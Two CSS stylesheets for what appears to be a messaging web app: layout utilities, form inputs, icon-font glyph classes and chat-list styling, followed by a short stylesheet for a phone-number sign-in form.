  --drag-target-border-hovered: url("data:image/svg+xml,%3csvg width=%27100%25%27 height=%27100%25%27 xmlns=%27http://www.w3.org/2000/svg%27%3e%3crect width=%27100%25%27 height=%27100%25%27 fill=%27none%27 rx=%278%27 ry=%278%27 stroke=%27%2363A2E3%27 stroke-width=%274%27 stroke-dasharray=%279.1%2c 10.5%27 stroke-dashoffset=%273%27 stroke-linecap=%27round%27/%3e%3c/svg%3e");
  --layer-blackout-opacity: 0.3;
  --layer-transition: 300ms cubic-bezier(0.33, 1, 0.68, 1);
  --slide-transition: 300ms cubic-bezier(0.25, 1, 0.5, 1);
  --select-transition: 200ms ease-out;
}
@media (min-width: 1276px) and (max-width: 1920px) {
  :root {
    --right-column-width: 25vw;
  }
}
@media (min-width: 1921px) {
  :root {
    --messages-container-width: 50vw;
  }
}
@media (max-width: 600px) {
  :root {
    --right-column-width: 100vw;
    --symbol-menu-width: 100vw;
    --symbol-menu-height: 14.6875rem;
  }
}
:root body.is-ios {
  --layer-transition: 450ms cubic-bezier(0.33, 1, 0.68, 1);
  --slide-transition: 450ms cubic-bezier(0.25, 1, 0.5, 1);
}
:root body.is-android {
  --layer-transition: 450ms cubic-bezier(0.25, 1, 0.5, 1);
  --slide-transition: 400ms cubic-bezier(0.25, 1, 0.5, 1);
}
.m-0 {
  margin: 0 !important;
}
.mt-0,
.my-0 {
  margin-top: 0 !important;
}
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}
.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}
.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}
.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}
.m-5 {
  margin: 2rem !important;
}
.mt-5,
.my-5 {
  margin-top: 2rem !important;
}
.mr-5,
.mx-5 {
  margin-right: 2rem !important;
}
.mb-5,
.my-5 {
  margin-bottom: 2rem !important;
}
.ml-5,
.mx-5 {
  margin-left: 2rem !important;
}
.m-6 {
  margin: 3rem !important;
}
.mt-6,
.my-6 {
  margin-top: 3rem !important;
}
.mr-6,
.mx-6 {
  margin-right: 3rem !important;
}
.mb-6,
.my-6 {
  margin-bottom: 3rem !important;
}
.ml-6,
.mx-6 {
  margin-left: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0,
.py-0 {
  padding-top: 0 !important;
}
.pr-0,
.px-0 {
  padding-right: 0 !important;
}
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}
.p-5 {
  padding: 2rem !important;
}
.pt-5,
.py-5 {
  padding-top: 2rem !important;
}
.pr-5,
.px-5 {
  padding-right: 2rem !important;
}
.pb-5,
.py-5 {
  padding-bottom: 2rem !important;
}
.pl-5,
.px-5 {
  padding-left: 2rem !important;
}
.p-6 {
  padding: 3rem !important;
}
.pt-6,
.py-6 {
  padding-top: 3rem !important;
}
.pr-6,
.px-6 {
  padding-right: 3rem !important;
}
.pb-6,
.py-6 {
  padding-bottom: 3rem !important;
}
.pl-6,
.px-6 {
  padding-left: 3rem !important;
}
.input-group {
  position: relative;
  margin-bottom: 1.5rem;
}

.input-group.with-arrow::after {
  content: "";
  position: absolute;
  height: 0.75rem;
  width: 0.75rem;
  border-left: 1px var(--color-text-secondary) solid;
  border-bottom: 1px var(--color-text-secondary) solid;
  transform: rotate(-45deg);
  right: 2rem;
  top: 1rem;
}
.input-group.touched label,
.input-group.error label,
.input-group.success label,
.input-group .form-control:focus + label,
.input-group .form-control.focus + label {
  /*transform: scale(0.75) translate(-0.5rem, -2.25rem);*/
}
.input-group input::placeholder,
.input-group .form-control::placeholder {
  color: var(--color-placeholders);
}
.input-group.touched label {
  color: var(--color-text-secondary);
}
.input-group.error label {
  color: var(--color-error) !important;
}
.input-group.success label {
  color: var(--color-text-green) !important;
}
.input-group.disabled {
  opacity: 0.5;
  pointer-events: none;
}
.input-group[dir="rtl"] input {
  text-align: right;
}
.input-group[dir="rtl"] label {
  left: auto;
  right: 0.75rem;
}
.input-group[dir="rtl"].with-arrow::after {
  border-left: none;
  border-right: 1px var(--color-text-secondary) solid;
  right: auto;
  left: 2rem;
}
.input-group[dir="rtl"].touched label,
.input-group[dir="rtl"].error label,
.input-group[dir="rtl"].success label,
.input-group[dir="rtl"] .form-control:focus + label,
.input-group[dir="rtl"] .form-control.focus + label {
  transform: scale(0.75) translate(1.5rem, -2.25rem);
}
.form-control {
  --border-width: 1px;
  display: block;
  width: 100%;
  height: 3.375rem;
  padding: calc(0.75rem - var(--border-width))
    calc(0.9rem - var(--border-width));
  border: var(--border-width) solid var(--color-borders-input);
  border-radius: var(--border-radius-default);
  color: var(--color-text);
  background-color: var(--color-background);
  outline: none;
  transition: border-color 0.15s ease;
  word-break: break-word;
  -webkit-appearance: none;
  font-size: 1rem;
  line-height: 1.25rem;
}
.form-control[dir] {
  text-align: initial;
}
.form-control:hover {
  border-color: var(--color-primary);
}
.form-control:hover + label {
  color: var(--color-primary);
}
.form-control:focus,
.form-control.focus {
  border-color: var(--color-primary);
  box-shadow: inset 0 0 0 1px var(--color-primary);
  caret-color: var(--color-primary);
}
.form-control:focus + label,
.form-control.focus + label {
  color: var(--color-primary);
}
.form-control:disabled {
  background: none !important;
}
.error .form-control {
  border-color: var(--color-error);
  box-shadow: inset 0 0 0 1px var(--color-error);
  caret-color: var(--color-error);
}
.success .form-control {
  border-color: var(--color-text-green);
  box-shadow: inset 0 0 0 1px var(--color-text-green);
  caret-color: var(--color-text-green);
}
select.form-control option {
  line-height: 2rem;
}
textarea.form-control {
  resize: none;
  overflow: hidden;
  line-height: 1.3125rem;
  padding-top: calc(1rem - var(--border-width));
  padding-bottom: calc(1rem - var(--border-width));
}
.input-group.password-input {
  position: relative;
}
.input-group.password-input .form-control {
  padding-right: 3.375rem;
}
.input-group.password-input .toggle-password {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.375rem;
  height: 3.375rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  outline: none !important;
  color: var(--color-text-secondary);
  opacity: 0.7;
  font-size: 1.5rem;
}
.input-group.password-input .toggle-password:hover,
.input-group.password-input .toggle-password:focus {
  opacity: 1;
}
.input-group.password-input[dir="rtl"] .form-control {
  padding-left: 3.375rem;
  padding-right: calc(0.9rem - var(--border-width));
}
.input-group.password-input[dir="rtl"] .toggle-password {
  left: 0;
  right: auto;
}
@font-face {
  font-family: "icomoon";
  src: url('icomoon.57726174156380af4e68..woff2') format("woff2"),
    url(icomoon.9b265b61a1efa088d5c6..woff) format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="icon-char-"]::before,
[class*=" icon-char-"]::before {
  font-family: Roboto, "Helvetica Neue", sans-serif;
  content: attr(data-char);
  width: 1.5rem;
  text-align: center;
  display: block;
}
.icon-loop:before {
  content: "";
}
.icon-skip-next:before {
  content: "";
}
.icon-skip-previous:before {
  content: "";
}
.icon-volume-1:before {
  content: "";
}
.icon-volume-2:before {
  content: "";
}
.icon-volume-3:before {
  content: "";
}
.icon-reaction-filled:before {
  content: "";
}
.icon-reactions:before {
  content: "";
}
.icon-sidebar:before {
  content: "";
}
.icon-video-stop:before {
  content: "";
}
.icon-speaker:before {
  content: "";
}
.icon-speaker-outline:before {
  content: "";
}
.icon-phone-discard-outline:before {
  content: "";
}
.icon-allow-speak:before {
  content: "";
}
.icon-stop-raising-hand:before {
  content: "";
}
.icon-share-screen:before {
  content: "";
}
.icon-voice-chat:before {
  content: "";
}
.icon-video:before {
  content: "";
}
.icon-noise-suppression:before {
  content: "";
}
.icon-phone-discard:before {
  content: "";
}
.icon-bot-commands-filled:before {
  content: "";
}
.icon-reply-filled:before {
  content: "";
}
.icon-bug:before {
  content: "";
}
.icon-data:before {
  content: "";
}
.icon-darkmode:before {
  content: "";
}
.icon-animations:before {
  content: "";
}
.icon-enter:before {
  content: "";
}
.icon-fontsize:before {
  content: "";
}
.icon-permissions:before {
  content: "";
}
.icon-card:before {
  content: "";
}
.icon-truck:before {
  content: "";
}
.icon-share-filled:before {
  content: "";
}
.icon-bold:before {
  content: "";
}
.icon-bot-command:before {
  content: "";
}
.icon-calendar-filter:before {
  content: "";
}
.icon-comments:before {
  content: "";
}
.icon-comments-sticker:before {
  content: "";
}
.icon-arrow-down:before {
  content: "";
}
.icon-email:before {
  content: "";
}
.icon-italic:before {
  content: "";
}
.icon-link:before {
  content: "";
}
.icon-mention:before {
  content: "";
}
.icon-monospace:before {
  content: "";
}
.icon-next:before {
  content: "";
}
.icon-password-off:before {
  content: "";
}
.icon-pin-list:before {
  content: "";
}
.icon-previous:before {
  content: "";
}
.icon-replace:before {
  content: "";
}
.icon-schedule:before {
  content: "";
}
.icon-strikethrough:before {
  content: "";
}
.icon-underlined:before {
  content: "";
}
.icon-zoom-in:before {
  content: "";
}
.icon-zoom-out:before {
  content: "";
}
.icon-select:before {
  content: "";
}
.icon-folder:before {
  content: "";
}
.icon-bots:before {
  content: "";
}
.icon-calendar:before {
  content: "";
}
.icon-cloud-download:before {
  content: "";
}
.icon-colorize:before {
  content: "";
}
.icon-forward:before {
  content: "";
}
.icon-reply:before {
  content: "";
}
.icon-help:before {
  content: "";
}
.icon-info:before {
  content: "";
}
.icon-info-filled:before {
  content: "";
}
.icon-delete-filled:before {
  content: "";
}
.icon-delete:before {
  content: "";
}
.icon-edit:before {
  content: "";
}
.icon-new-chat-filled:before {
  content: "";
}
.icon-send:before {
  content: "";
}
.icon-send-outline:before {
  content: "";
}
.icon-add-user-filled:before {
  content: "";
}
.icon-add-user:before {
  content: "";
}
.icon-delete-user:before {
  content: "";
}
.icon-microphone:before {
  content: "";
}
.icon-microphone-alt:before {
  content: "";
}
.icon-poll:before {
  content: "";
}
.icon-revote:before {
  content: "";
}
.icon-photo:before {
  content: "";
}
.icon-document:before {
  content: "";
}
.icon-camera:before {
  content: "";
}
.icon-camera-add:before {
  content: "";
}
.icon-logout:before {
  content: "";
}
.icon-saved-messages:before {
  content: "";
}
.icon-settings:before {
  content: "";
}
.icon-phone:before {
  content: "";
}
.icon-attach:before {
  content: "";
}
.icon-copy:before {
  content: "";
}
.icon-channel:before {
  content: "";
}
.icon-group:before {
  content: "";
}
.icon-user:before {
  content: "";
}
.icon-non-contacts:before {
  content: "";
}
.icon-active-sessions:before {
  content: "";
}
.icon-admin:before {
  content: "";
}
.icon-download:before {
  content: "";
}
.icon-location:before {
  content: "";
}
.icon-stop:before {
  content: "";
}
.icon-archive:before {
  content: "";
}
.icon-unarchive:before {
  content: "";
}
.icon-readchats:before {
  content: "";
}
.icon-unread:before {
  content: "";
}
.icon-message:before {
  content: "";
}
.icon-lock:before {
  content: "";
}
.icon-unlock:before {
  content: "";
}
.icon-mute:before {
  content: "";
}
.icon-unmute:before {
  content: "";
}
.icon-pin:before {
  content: "";
}
.icon-unpin:before {
  content: "";
}
.icon-smallscreen:before {
  content: "";
}
.icon-fullscreen:before {
  content: "";
}
.icon-large-pause:before {
  content: "";
}
.icon-large-play:before {
  content: "";
}
.icon-pause:before {
  content: "";
}
.icon-play:before {
  content: "";
}
.icon-channelviews:before {
  content: "";
}
.icon-message-succeeded:before {
  content: "";
}
.icon-message-read:before {
  content: "";
}
.icon-message-pending:before {
  content: "";
}
.icon-message-failed:before {
  content: "";
}
.icon-favorite:before {
  content: "";
}
.icon-keyboard:before {
  content: "";
}
.icon-delete-left:before {
  content: "";
}
.icon-recent:before {
  content: "";
}
.icon-gifs:before {
  content: "";
}
.icon-stickers:before {
  content: "";
}
.icon-smile:before {
  content: "";
}
.icon-animals:before {
  content: "";
}
.icon-eats:before {
  content: "";
}
.icon-sport:before {
  content: "";
}
.icon-car:before {
  content: "";
}
.icon-lamp:before {
  content: "";
}
.icon-language:before {
  content: "";
}
.icon-flag:before {
  content: "";
}
.icon-more:before {
  content: "";
}
.icon-search:before {
  content: "";
}
.icon-remove:before {
  content: "";
}
.icon-add:before {
  content: "";
}
.icon-check:before {
  content: "";
}
.icon-close:before {
  content: "";
}
.icon-arrow-left:before {
  content: "";
}
.icon-arrow-right:before {
  content: "";
}
.icon-down:before {
  content: "";
}
.icon-up:before {
  content: "";
}
.icon-eye-closed:before {
  content: "";
}
.icon-eye:before {
  content: "";
}
.icon-muted:before {
  content: "";
}
.icon-avatar-archived-chats:before {
  content: "";
}
.icon-avatar-deleted-account:before {
  content: "";
}
.icon-avatar-saved-messages:before {
  content: "";
}
.icon-pinned-chat:before {
  content: "";
}
.media-inner {
  position: relative;
}
.media-inner video,
.media-inner img {
  display: block;
}
.media-inner img,
.media-inner video {
  object-fit: cover;
}
.media-inner video {
  background: no-repeat 50% 50%;
  background-size: contain;
}
.media-inner .thumbnail ~ .thumbnail,
.media-inner .thumbnail ~ .full-media,
.media-inner .media-loading {
  position: absolute;
}
.animated-close-icon {
  position: absolute;
  transform: rotate(-45deg);
}
.animated-close-icon,
.animated-close-icon::before,
.animated-close-icon::after {
  width: 1.125rem;
  height: 0.125rem;
  border-radius: 0.125rem;
  background-color: var(--color-text-secondary);
  transition: transform var(--slide-transition);
}
.animated-close-icon::before,
.animated-close-icon::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
}
.animated-close-icon::before {
  transform: rotate(90deg);
}
.animated-close-icon.no-transition,
.animated-close-icon.no-transition::before,
.animated-close-icon.no-transition::after {
  transition: none;
}
.animated-close-icon.state-back {
  transform: rotate(180deg);
}
.animated-close-icon.state-back::before {
  transform: rotate(45deg) scaleX(0.75) translate(0, -0.375rem);
}
.animated-close-icon.state-back::after {
  transform: rotate(-45deg) scaleX(0.75) translate(0, 0.375rem);
}
.chat-list {
  background: var(--color-background);
  height: 100%;
  padding: 0.5rem 0.125rem 0.5rem 0.4375rem;
  overflow-y: auto;
}
@supports (overflow-y: overlay) {
  body.is-android .chat-list {
    overflow-y: overlay;
    overflow-x: hidden;
  }
}
.chat-list .scroll-container {
  position: relative;
}
.chat-list .ListItem.chat-item-clickable {
  margin: 0;
}
@media (max-width: 600px) {
  .chat-list {
    padding-left: 0;
    padding-right: 0;
  }
}
.chat-list .no-results {
  color: var(--color-text-meta);
  margin-top: 2rem;
  text-align: center;
}
div.color-bg-1 {
  --color-user: var(--color-user-1);
}
div.color-bg-2 {
  --color-user: var(--color-user-2);
}
div.color-bg-4 {
  --color-user: var(--color-user-4);
}
div.color-bg-5 {
  --color-user: var(--color-user-5);
}
div.color-bg-6 {
  --color-user: var(--color-user-6);
}
div.color-bg-7 {
  --color-user: var(--color-user-7);
}
div.color-bg-8 {
  --color-user: var(--color-user-8);
}
div.replies-bot-account,
div.saved-messages {
  --color-user: var(--color-primary);
}
div.deleted-account {
  --color-user: var(--color-gray);
}
html,
body {
  width: 100%;
  height: 100%;
  background: var(--color-background);
  margin: 0;
  padding: 0;
  font-size: 16px;
  font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Apple Color Emoji",
    "Segoe UI", Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans",
    "Helvetica Neue", sans-serif;
  color: var(--color-text);
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 600px) {
  html,
  body {
    height: calc(var(--vh, 1vh) * 100);
  }
}
body.is-ios,
body.is-macos {
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Roboto",
    "Apple Color Emoji", "Helvetica Neue", sans-serif;
}
html[lang="fa"],
html[lang="fa"] body {
  font-family: "Vazir", "Roboto", -apple-system, BlinkMacSystemFont,
    "Apple Color Emoji", "Segoe UI", Oxygen, Ubuntu, Cantarell, "Fira Sans",
    "Droid Sans", "Helvetica Neue", sans-serif;
}
html[lang="fa"].is-ios,
html[lang="fa"].is-macos,
html[lang="fa"] body.is-ios,
html[lang="fa"] body.is-macos {
  font-family: "Vazir", -apple-system, BlinkMacSystemFont, "Roboto",
    "Apple Color Emoji", "Segoe UI", Oxygen, Ubuntu, Cantarell, "Fira Sans",
    "Droid Sans", "Helvetica Neue", sans-serif;
}
body.is-ios {
  --border-radius-messages: 1rem;
  --border-radius-messages-small: 0.5rem;
}
body.cursor-grabbing,
body.cursor-grabbing * {
  cursor: grabbing !important;
}
body.cursor-ew-resize {
  cursor: ew-resize !important;
}
#root {
  height: 100%;
}
@media (max-width: 600px) {
  #root {
    height: calc(var(--vh, 1vh) * 100);
  }
}
#middle-column-portals,
#portals {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.hidden {
  visibility: hidden;
}
.no-selection {
  -moz-user-select: none;
  user-select: none;
  -webkit-user-select: none !important;
}
.resize-handle {
  display: none;
  position: absolute;
  top: 0;
  right: -0.25rem;
  bottom: 0;
  width: 0.25rem;
  z-index: var(--z-resize-handle);
  cursor: ew-resize;
}
@media (min-width: 926px) {
  .resize-handle {
    display: block;
  }
}
.visually-hidden {
  position: absolute !important;
  width: 0;
  height: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  z-index: -1;
}
.not-implemented {
  opacity: 0.5;
}
.not-implemented,
.not-implemented * {
  cursor: not-allowed !important;
}
* {
  box-sizing: border-box;
}
.no-animations #root *,
.no-animations #root *::before,
.no-animations #root *::after {
  transition: none !important;
}
.custom-scroll,
.custom-scroll-x {
  scrollbar-width: thin;
  scrollbar-color: rgba(90, 90, 90, 0) transparent;
  transition: scrollbar-color 0.3s ease;
  -webkit-overflow-scrolling: touch;
  pointer-events: auto;
}
.custom-scroll::-webkit-scrollbar-thumb,
.custom-scroll-x::-webkit-scrollbar-thumb {
  background-color: rgba(90, 90, 90, 0);
  border-radius: 0.375rem;
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.01);
}
.custom-scroll:hover,
.custom-scroll:focus,
.custom-scroll:focus-within,
.custom-scroll-x:hover,
.custom-scroll-x:focus,
.custom-scroll-x:focus-within {
  scrollbar-color: rgba(90, 90, 90, 0.3) transparent;
}
.custom-scroll:hover::-webkit-scrollbar-thumb,
.custom-scroll:focus::-webkit-scrollbar-thumb,
.custom-scroll:focus-within::-webkit-scrollbar-thumb,
.custom-scroll-x:hover::-webkit-scrollbar-thumb,
.custom-scroll-x:focus::-webkit-scrollbar-thumb,
.custom-scroll-x:focus-within::-webkit-scrollbar-thumb {
  background-color: rgba(90, 90, 90, 0.3);
}
body:not(.is-ios) .custom-scroll::-webkit-scrollbar {
  width: 0.375rem;
}
body:not(.is-ios) .custom-scroll-x::-webkit-scrollbar {
  height: 0.35rem;
}
.no-scrollbar {
  scrollbar-width: none;
}
.no-scrollbar::-webkit-scrollbar {
  display: none;
}
.emoji-small {
  background: no-repeat;
  background-size: 1.25rem;
  color: transparent;
  display: inline-block;
  width: 1.25rem;
  height: 1.25rem;
  margin-inline-end: 1px;
  overflow: hidden;
  flex-shrink: 0;
}
.emoji-small::selection {
  background-color: var(--color-selection-highlight-emoji);
  color: transparent;
}
div[role="button"] {
  outline: none !important;
  cursor: pointer;
}
.opacity-transition {
  opacity: 1;
  transition: opacity 0.15s ease;
}
.opacity-transition:not(.open) {
  opacity: 0;
}
.opacity-transition:not(.shown) {
  display: none;
}
.opacity-transition.slow {
  transition-duration: 0.3s;
}
.color-primary {
  color: var(--color-primary) !important;
}
.color-danger {
  color: var(--color-error) !important;
}
.text-muted {
  color: var(--color-text-secondary) !important;
}
.protector {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
}
.for-ios-autocapitalization-fix {
  position: fixed;
  font-size: 16px;
  opacity: 0;
  bottom: 1rem;
  z-index: -1;
}
@keyframes grow-icon {
  0% {
    transform: scale(0.5);
    opacity: 0.8;
  }
  50% {
    transform: scale(1.1);
    opacity: 1;
  }
  100% {
    transform: scale(1);
  }
}
@keyframes hide-icon {
  from {
    transform: scale(1);
    opacity: 0.4;
  }
  to {
    transform: scale(0.5);
    opacity: 0;
  }
}

.disappeared {
  display: none;
}

/*# sourceMappingURL=main.a9bdb1b0758e250d6f8d.css.map*/
</file>
<file: landsoae/main.css>
.form-control {
    padding: 0.3rem 1rem;
}

.MenuItem {
    line-height: inherit;
}

.CountryCodeInput .country-flag {
    margin-right: 1rem;
}

#sign-in-phone-number {
    padding-left: 4rem;
}

.region-code {
    position: absolute;
    top: 1rem;
    left: 1rem;
}

.btn-primary {
    border-radius: 10px;
    width: 100%;
    text-align: center;
    height: 54px;
    border: none;
    font-weight: 500;
    cursor: pointer;
    overflow: hidden;
    position: relative;
    padding: 0;
    transition: .2s opacity;
    visibility: hidden;
}

.btn-color-primary {
    background: #3390ec;
    /*background: var(--primary-color);*/
    color: #fff;
}

.input-group label {
    display: block;
    padding: 0 0.25rem;
    position: absolute;
    left: 0.75rem;
    top: 0.95rem;
    background-color: var(--color-background);
    font-size: 1rem;
    font-weight: 400;
    color: var(--color-placeholders);
    transform: scale(0.75) translate(-0.5rem, -2.25rem);
    /*transition: transform 0.15s ease-out, color 0.15s ease-out;*/
    cursor: text;
    pointer-events: none;
    transform-origin: left center;
    white-space: nowrap;
}

.error {
    font-size: 0.875rem;
    line-height: 1.35;
    margin-bottom: 2.5rem;
    color: var(--color-text-secondary);
}
</file>
